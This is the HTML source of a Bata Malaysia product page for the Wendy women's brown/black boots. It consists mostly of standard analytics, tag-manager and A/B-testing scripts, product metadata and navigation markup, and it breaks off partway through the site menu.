

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/my/bata-wendy-women-brown%2Fblack-boots-6544019%2F6546019-kasut-but-wanita-521D_016540191146W.html?dwvar_521D__016540191146W_color=100
body_size: 78842
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb8dfc523/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f7a872d/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw10a6e065/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw8244245c/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw5f198b02/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw3b3cdf00/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwb21489dd/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwf9e341df/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita</title>
    
    
    
    






    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dw7e8d8b99/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwae26507a/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-my-Site/-/default/dwa80c8200/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="RCGSu0lSb2P4xv0J7BpJIDQ8tkl0zGt42tb3_MGpiEQ" />




    <meta name="facebook-domain-verification" content="jvxem5ah3hn00lfeumngvokkfi1knv" />




    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/my/bata-wendy-women-brown%2Fblack-boots-6544019%2F6546019-kasut-but-wanita-521D_016540191146W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Kuala_Lumpur",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-my';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-my';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_MY';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/my/","name":"Bata Malaysia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita","mpn":"521D_016540191146W","sku":"521D_016540191146W","brand":{"@type":"Brand","name":"BATA"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw607a2e7d/images/large/6546019_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf766f534/images/large/6546019_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw061bbdd8/images/large/6546019_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8b6bc82c/images/large/6546019_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfae582bd/images/large/6546019_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd5481fd2/images/large/6546019_7.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_MY" />

<meta property="og:title" content="BATA Wendy Women Brown/Black Boots 6544019/6546019 Kasut But Wanita" />

<meta property="og:url" content="https://www.bata.com/my/bata-wendy-women-brown%2Fblack-boots-6544019%2F6546019-kasut-but-wanita-521D_016540191146W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01aea38c/images/large/6546019_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-7980e7ed-e120-4214-99cc-65a5a33717f1","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="bu5amoqccue4w2lp7w5a-f-b2d7f0d5d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"44ec520b","ak.r":51645,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"13.58.6.0","ak.cport":52998,"ak.gh":"2.17.209.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768947130","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==jsBoAadv2h+hkGW6CCq9mDdt11YphWWTlCyUFkCeyYzqg/5QqUJwxV7e2MTMJD42FWkwanpG3Z2hyitlvr912PI/eoPtiJBnLal5+9aqP+ILRpMm66lsSJf07b24JAflF2ylksMS3DTjLy6vs4yhnx+hv9TU8qC9AE1gaXhZI/AtH5u4w1DI8wcxFjnfFq0vKI9hOQ+Ea0a/xQwYfZrCOtX8cvwD8jb+cyGbVL8aSodmBOGGa+wNQzAH5/RvIapA71fBmU62yYA1ks55x5KNjTec6d/+OIV8G9I45QDXifIU0/c2XIA/LsjVifhRlV49jB4wueB0yQORd53AP4Yb5K9uFUhSDLwlBrRcUM/4/3vt2FDFoy9FXKclRYTi5FWnPcU5VDT3mMqniaKbVbjD8FJiVIf6TQ8CBgkT9+B2hRs=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPHBV9H&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='MY'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_521D__016540191146W_color=100&amp;pid=521D_016540191146W" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Free shipping with a minimum spend of RM49.99</p>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/my/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/women/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
